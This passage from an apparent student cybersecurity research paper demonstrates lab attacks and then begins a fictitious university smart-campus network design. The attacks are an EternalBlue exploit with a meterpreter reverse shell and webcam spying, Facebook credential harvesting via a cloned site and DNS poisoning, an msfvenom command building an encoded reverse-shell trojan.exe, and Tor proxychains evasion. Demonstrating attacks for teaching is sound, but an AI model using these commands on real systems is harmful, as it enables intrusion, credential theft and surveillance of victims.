
Figure 4: Show Options Command

The Remote Port (RPORT) was set to 445 by default because this is the vulnerable port the exploit was designed to exploit.

The Remote Host (RHOST) was set to the identified targets IP address from the information gathering stage of the attack using the command syntax [SET RHOST 192.168.0.45]

The next stage of the attack is attaching a reverse TCP payload to the exploit to inject into the target machine that will communicate back with the local attacking machine.

This was achieved by issuing the command syntax within the ‘Eternal Blue’ exploit screen;

[SET PAYLOAD windows/meterpreter/reverse_tcp]

The Local Port (LPORT) was set to 4444 because this is outside of the range of commonly used ports so no port bindings would be present. The LPORT was set using the command syntax [SET LPORT 4444].

The Local Host (LHOST) was set to the local IP address of the attacking machine that was gathered from the ifconfig command within the information gathering stage of the attack. The LHOST was set using the command syntax [SET LHOST 192.168.0.9.

The show options command was issued for the last time to confirm that the correct parameters had been set.

Figure 5: Show Options With Payload Options

After the confirmation of the set parameters had been confirmed the final command syntax [exploit] was issued to start the attack against the target victims device. Shown in figure 6.


Figure 6: Eternal Blue Exploiting Victim
After the Eternal Blue exploit was successful the previously set reverse TCP meterpreter payload then appears to show the connection. The ‘Meterpreter’ CLI is now utilised to execute commands within the remote targets machine.

The first command that needs to be executing within the meterpreter CLI is a post-exploitation script to escalate privileges called; ‘GET SYSTEM’. This command is simply executed using the syntax; [get system]. Shown in figure 7.

Figure 7: Escalate Privileges with [getsystem] Command

Once the systems privileges have been escalated, the attacker now has full control of the target machine, for example the attacker could install a ‘key logger’ and capture every keystroke the victim is entering i.e. password etc, files can be uploaded and download, plus the webcam can be activated to take screenshots or spy on the victim live via their own webcam and much more.

To demonstrate a post-exploitation attack, the webcam of the target machine was put into streaming mode by issuing the meterpreter syntax [webcam_stream] the webcam was then activated and the stream was played within the ‘Firefox’ browser shown in figure 8.


Figure 8: Webcam Stream Command and Live Stream
The ‘Eternal Blue’ exploit can be executed on any system that has Windows 7 or below and Windows server 2012 and below installed as the parent OS. To mitigate against this attack Windows OS 10 should be installed as a client machine with all of the security updates regularly update and also Windows server 2016 or above that should also have security updates regular when Microsoft releases them.

The Information Gathering stage of an internal LAN attack can also be easily mitigated by implementing an extended Access Control List (ACL) within the internetworking devices; Routers, Switches and hardware firewalls that deny Internet Control Message Protocol (ICMP) packets. ICMP is most commonly referred to as ping and LAN and WAN scanning tools such as Nmap, utilise ‘Ping’ sweeps to fingerprint a network in order to subsequently identify all of the devices that are attached to the LAN and/or WAN that a hacker is targeting that was previously demonstrated within this penetration testing exercise.

- Social Engineering Website Attack
Social engineering attacks are utilised to manipulate people into giving them their passwords and/or installing malware onto their devices. An example of this attack is called website spoofing, that is initialised within a LAN to all target machines that are connected to the same router as the attacker’s machine.

To demonstrate this simple but effective attack, a tool called; ‘Social Engineering Toolkit’ (SET) was utilised to clone the website; www.facebook.com that was then hosted on the attacking machines ‘Apache2’ web server located on the local attackers Kali Linux machine. The poisoning of the Domain Name Service (DNS) IP to Domain address mapping database (AAA records) within the router will also be executed within the same attack to redirect all of the clients to the attacker’s fake ‘Facebook’ website on their host machine to steal their username and password, this part of the attack is called DNS poisoning. Once the victim's credentials have been harvested the SET tool then automatically redirects them to the correct website.

To start the SET tool, the syntax; [settoolkit] was executed within the Kali Linux CLI. After the tool started, an interactive user-friendly menu appears with various options for different social engineering attacks shown in figure 9.


Figure 9: SET Tool Splash Screen
Option one was selected; social engineering attacks, then within the second menu that appeared option two was selected; Website Attack Vectors are shown in figure ??.


Figure 10: Option 2 Selected: Website Attack Vectors
A third menu appeared where the third option was selected that was; Credential Harvesting Attack Method shown in figure 11.


Figure 11: Third Option Selected Credential Harvesting Attack
A fourth menu screen then appeared where option 2; Site Cloner was selected. An IP address prompt for the web server then appeared with the attackers local IP already set as the default, an alternate IP address could have been altered but the default IP address is the correct method for a LAN attack. So the ‘Enter’ key was used to accept the default IP web server address shown in figure 12.


Figure 12: Fourth Menu Selected Website Cloner
The attacker was then prompted to enter the Uniform Resource Locator (URL) website address of the website to be cloned, the URL; www.facebook.com. After the URL was entered the SET tool automatically cloned the website, poisoned the DNS gateway and hosted the fake website on the pre-installed ‘Apache2’ web server, that is listening for targets to connect, in order to harvest their credentials, illustrated in figure 13.


Figure 13: Cloned URL Entry; www.facebook.com
From a client machine within the same LAN as the attacker's machine, the website; www.facebook.com was then entered into a client web browser. The fake webpage that was previously created appeared and the credentials; Username: John-Hack@hack.com and the Password: Hack was entered to test the attack illustrated in figure 14.


Figure 14: Facebook Page Visited from Victims Web Browser Credentials Entered Into Cloned Fake Site

The SET tool was then checked from the attacker’s machine to identify if the credentials had been harvested, which they were. The results can be found in figure 15.


Figure 15: Attackers Machine, SET; Victims Credentials Harvested
So that the attacker did not become suspicious that their password had been harvested, the SET tool automatically redirected the victim to the correct www.facebook.com login page, where they had to input their credentials again. This wouldn’t seem suspicious to users without cybersecurity knowledge. The redirection to the official website from the client machine can be found in figure 16.


Figure 16: Victims Browser Redirected to Official Facebook Website

To mitigate against this attack, it is important to observe the certificate of authenticity next to the URL that is a symbol of a lock that has Hypertext Transport Protocol Secure (HTTPS) next to it to confirm that the website being visited is a legitimate website shown in figure ??, this mitigation method cannot always be relied on because professional hackers can also spoof HTTPS certificates. A specialised wireless Virtual Private Network (VPN) tool is the most effective method to mitigate this issue that can be purchased such as CyberGhost VPN, that detects DNS spoofing and also prevents MitM attacks by encrypting the traffic using AES-256 at the ‘Access’ layer and the ‘Network’ layer so that the information being sent cannot be read by the attacker.

- Creating a Trojan Horse Backdoor
Similar to the Stuxnet and ‘Sony’ hack that was discussed within the Cyberwarfare section of this paper that utilises social engineering as a manipulation tool to gain control of a computer device. A piece of malware known as a ‘Trojan Horse’ is created by hackers that installs a reverse TCP payload within their device like the payload utilised within the ‘Eternal Blue’ remote exploitation attack within this paper so that the attacker can bypass the firewall within the victim’s LAN and gain remote access to the device. A trojan horse is utilised when a device is secured within a network by a firewall and the OS is up to date with patches from exploits such as ‘Eternal Blue’.

The Trojan Horse malware once created needs to be delivered to the victim directly so that they install it themselves from their client devices. This is most commonly achieved by using a form of social engineering called a phishing E-Mail. A phishing E-Mail is a fake E-Mail sent to the victim that contains either a hyperlink to what they think is a legitimate website they would like to visit but instead the hyperlink will redirect them to an ‘Apache2’ web server that was utilised within the SET attack to download and install the malware within the clients device so that the attacker can gain access to their secured device remotely or a phishing E-Mail could contain an attached legitimate web link that once opened download run the trojan backdoor executable file in the background so that the attacker can remotely access the victims device.

To demonstrate creating an undetectable ‘Trojan Horse’ backdoor piece of malware, a tool called ‘msfvenom’ will be utilised that is part of the Metasploit framework that was previously utilised within the Eternal Blue attack.

To create the Trojan Horse only a single line of code needs to be inputted into the Kali Linux CLI which is;

[msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.0.9 lport=4444 -f exe -e x86/shikata_ga_nai -i 250 -o trojan.exe]

The -p flag within the code above represents the payload that will be utilised which is identical to the payload utilised within the ‘Eternal Blue’ attack. The ‘lhost’ and ‘lport’ syntax are also identical to the previous ‘Eternal Blue’ attack.

The -f flag represents the file extension to be added to the file, which in this case, an executable file is required represented by ‘exe’.
The -e flag represents the encoder to use to disguise the true malicious nature of the file. The encoder utilised was ‘shikata’ encoder which is the most efficient encoder that utilises the metadata of a known trusted Windows file such as notepad.exe and inserts it within the malware, the more times the file is encoded the more disguised it becomes but this also adds size to the malware the -i flag was utilised to iterate the encoded file 250 times which resulted in a 75 Kilobyte file.

The -o flag was utilised to name the file and tell ‘MSvenom’ what directory to output the file into. By just including the name of the file the output has defaulted to the root directory within Kali Linux. The coding of the trojan can be found in figure ??



Figure 17: Trojan Horse Programme Syntax Using MSvenom

The illustration and output of the encoded trojan.exe file can be found in figure 18.



Figure 18: Trojan Horse .EXE file created

As previously discussed, this file could be sent to a victim via E-Mail within a business by using an internal spoofed IP address so that the victim trusts the sender so that they click on the hyperlink.

Metasploit was then utilised to create a listener, to listen for the connection on port 4444 to be received from the trojan.exe file that was created. This was accomplished by utilising Metasploit’s ‘multi/handler’ tool that was configured to listen on the LPORT of 4444 as previously discussed. The file was opened from the client machine that was within the same LAN and a Meterpreter session appeared similar to the ‘Eternal Blue’ attack where the same control was given to the attacker, this attack will work on a Windows 10 machine unlike the patched ‘Eternal Blue’ SMB for Windows 10.

To mitigate this attack always check the email sender is what the displayed name is by clicking the name of the sender to reveal the E-Mail address. Hackers are very clever so they may use an E-Mail address that is very close to a legitimate E-Mail address by utilising an additional letter or colon within the E-Mail address so if an E-Mail looks suspicious check the E-Mail senders address and look closely to see if it is the person's legitimate address.

- Evasion Technique Using the ‘Tor’ Network Proxy Chain Method
Utilising the research within the Cyberwarfare section of this research paper, a demonstration of how hackers hide their identity and location from the security services and the police was conducted using a well known and effective evasion method called ‘Tor’ proxy chaining.

The ‘Tor’ network that is otherwise known as the dark web is an ad-hoc peer-to-peer network that is hidden from Internet search engines and ISP’s it was initially created by the US military for covert communications but it was then subsequently released online and has become a place where criminals reside selling stolen credit card information, hacking tools, drugs and other dark criminal activities.

Fortunately, an ethical hacker does not have to utilise the ‘Tor’ browser to visit these criminal ‘Onion’ hidden websites to utilise the ‘Tor’ network to hide their location and identity for penetration testing research. Because only the ‘Tor’ client-server needs to be utilised to gain access to the many thousands of hidden peer-to-peer ‘Tor’ clients around the world by additionally utilising another tool called proxy chaining.

Proxy chaining allows an attacker to configure the tool so that their IP address and connection will run through the ‘Tor’ clients that are situated around the globe utilising each of their IP address each time it jumps or proxy chains from one ‘Tor’ client to the next which happens in less than 1ms, which is nearly impossible to detect by security services because of the architecture of the ‘Tor’ network that is hidden from ISP’s and also the efficient nature of the proxy chaining tool itself.

To start the demonstration ‘Tor’ was installed using the Kali Linux CLI syntax; [sudo apt-get install tor] which was automatically installed on the attackers’ machine. Proxychains was also installed from the Kali Linux CLI by executing the syntax; [sudo apt-get install proxychains] which was also automatically installed on the attacker’s machine using this syntax.

To start the attack the ‘Tor’ service had to be started by issuing the Kali Linux CLI syntax [service tor start], to check the ‘Tor’ overlay TCP network had been started the syntax from the Kali Linux CLI was also executed; [service tor status]. The output from this command can be found in figure ??.


Figure 19: Checking Tor Service Is Running

The next step within the attack was to configure proxychains to route through the ‘Tor’ network this was achieved by editing the proxychains configuration file located within the /etc/ folder within Kali Linux called proxychains.conf with a Linux text editor called ‘Nano’.

The next step in the test was to identify the public IP address the LAN the attacker’s machine was connected to by doing a google search’ ‘What’s my IPv4 Address?’ this gave the output of the genuine public IP address of the attacker. This step was taken as a controlled measure to test the ‘Tor’ proxychaining method to identify if it is correctly and continuously changing the identity of the attackers IP address. The output from this test can be found in figure ??.


Figure 20: Checking Genuine IP Address Using Google Chrome

The next step taken was to initialise the proxychaining through the ‘Tor’ network by issuing the command from the Kali Linux CLI; [proxychains firefox. This command launched the browser Firefox and the terminal reported the proxychaining of IP addresses every 1ms through the tor network as expected. The output from this step can be found in figure 21.


Figure 21: Proxy Chains Initialised Using Firefox
The final test was to search google once again to identify the public IP address that was being reported to observe if the attack was working as it should. The output from this test can be found in figure 22.



Figure 22: Tor Proxychained Fake Public IP Address
The IP address that was reported was first 94.5.161.141 that was located in Wales, UK and then after the page was refreshed the IP address reported was 185.220.101.7 located Germany.

The evasion technique was a success which proves how difficult it is to identify and locate malicious actors within the cybercrime world.

Detecting a cybercriminal that is utilising this evasion technique is very difficult because of the speed in which the proxy connection jumps around the world changing the attackers IP address through the ‘Tor’ network. The identity of an attacker using this method could only be obtained if they were amateurs and the IPv6 protocol within their device was enabled.

IPv6 cannot be routed through VPN’s or the ‘Tor’ network so each packet would still contain the attackers originating IPv6 address even though their IPv4 address would change at each hop of the ‘Tor’ proxy network revealing their true location.

However, most professional hackers have this knowledge and disable the IPv6 protocol to prevent being identified in this manner. If the IPv6 protocol has been disabled on the attackers machine, and they also utilised a VPN before tunnelling through the ‘Tor’ network as an added security evasion measure, it is nearly impossible to locate and identify the hacker, unless advanced government cybersecurity tools are utilised and even then the probability of locating the attacker is very low unless they have made a mistake somewhere else in their attack that leaves a clue to their location and/or identity.

- Case Study – University IoT Smart Campus Network and Security Implementations

Within this section of the research paper, a fictitious case study will be conducted that will implement the design and security measures within a ‘Smart IoT’ University LAN to mitigate cybersecurity threats and vulnerabilities that were previously identified within this research paper.

- Case Study Overview

A University called ‘UWTSD-Swansea’ has utilised IoT technology at the heart of the campus, to assist within the security and maintenance of their newly built ‘Smart Campus’ building called ‘IQ’. The installed IoT devices utilise the Internet to communicate with an IoT server that is based externally within a cloud datacentre.

Within the IQ building IoT devices are being utilised to monitor and implement; classroom and car park management that includes facial recognition of students and staff to monitor attendance along with car park and classroom occupancy, motion sensors are utilised to control the lighting and video surveillance of the car park and university building throughout the day and night, heat sensors are utilised within the IQ building to regulate the temperature and lower the carbon footprint of the University when rooms and/or the building is not being occupied, the security alarms and smoke detectors are throughout the entire university perimeter that includes the building and car park that are all connected to an external cloud IoT company to monitor the IoT devices remotely.

A ‘Smart Garden’ is also being trialled at the University to monitor the soil and water the plants/grass within the garden inside the newly created ‘Tranquillity’ garden, for students and staff to utilise and enjoy during breaks, to relieve stress from working indoors, as psychological research suggests that exposure to light and natural surroundings greatly reduces stress for office workers.

The University has also implemented a Bring Your Own Device (BYOD) scheme to allow staff, students and partners of the University to connect to the campus’s LAN along with an Extranet for external partners to access a limited amount of University data.

Staff have also been given flexible working hours that allow them to connect to the University’s LAN via a VPN, to access resources from home when they are not lecturing. This scheme was implemented to make the University more attractive to staff whom have children, are sick and/or have disabilities that prevent them from being at the campus 5 days a week. A VPN has also been implemented for external partners to remotely utilise a limited amount of the UWTSD datacentre resources.

The logical topology of the UWTSD-Smart Campus can be found in figure 23.


Figure 23: Cisco PT; UWTSD 'Smart Campus' Logical Topology
The UWTSD logical topology illustrated in figure 23 has been logically segmented for ease of management, high throughput, low latency, high availability and robust security that will be further discussed in the below section of this paper.

A larger image of the Cisco PT; UWTSD ‘Smart Campus’ along with all other images within this section of the paper can be found in Appendix-A of this paper.

- UWTSD ‘Smart Campus’ Network Architecture

The UWTSD ‘Smart’ campus architecture has been logically segmented as previously discussed into 11 segments utilising a combination of the Cisco LAN 3-Tier architecture; Core, Distribution and Access layers along with the emulated ISP WAN architecture.

The architecture of the network will be discussed within this section of the paeper and the cybersecurity mitigation and implementation architecture of the UWTSD ‘Smart Campus’ network will be further discussed within the Cybersecurity Considerations and Implementation of this paper.

The architectural network design segments are as follows;

- UWTSD Core and Demilitarised Zone (DMZ)

The Core of the UWTSD LAN is where all the external traffic is routed to and from remote locations throughout the emulated WAN via two separate ISP’s, to provide additional redundancy in the event that one of the ISP’s services were to fail and/or core router so that the UWTSD network is highly available. Utilising two ISP’s also provides load balancing of traffic for higher throughput and lower latency at this segment, where Port Address Translation (PAT) was implemented for internal traffic to access the Internet.

